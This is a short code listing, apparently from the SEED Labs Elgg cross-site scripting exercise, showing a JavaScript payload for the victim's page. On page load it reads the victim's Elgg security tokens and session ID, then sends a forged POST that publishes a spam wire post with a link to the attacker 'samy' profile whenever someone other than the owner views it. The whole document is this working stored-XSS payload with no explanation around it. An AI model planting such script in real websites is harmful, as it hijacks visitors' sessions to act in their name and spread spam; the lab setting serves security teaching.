 1
2 <script type="text/javascript">
3 window.onload = function(){
4 var sendurl="http://www.seed-server.com/action/thewire/add"; //FILL IN
5 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
6 var token="&__elgg_token="+elgg.security.token.__elgg_token;
7 var owner_id=elgg.page_owner.guid;
8 var visitor_id=elgg.session.user.guid;
9
10 var body="&body=To earn 12 USD/hour(!), <a href='http://www.seed-server.com/profile/samy'>Visit Now</a> <br> http://www.seed-server.com/profile/samy";
11 var content=token+ts+body; //FILL IN
12
13
14 if(owner_id!=visitor_id)
15 {
16 var Ajax=null;
17 Ajax=new XMLHttpRequest();
18 Ajax.open("POST",sendurl,true);
19 Ajax.setRequestHeader("Host","www.seed-server.com");
20 Ajax.setRequestHeader("Content-Type",
21 "application/x-www-form-urlencoded");
22 Ajax.send(content);
23 }
24 }
25 </script>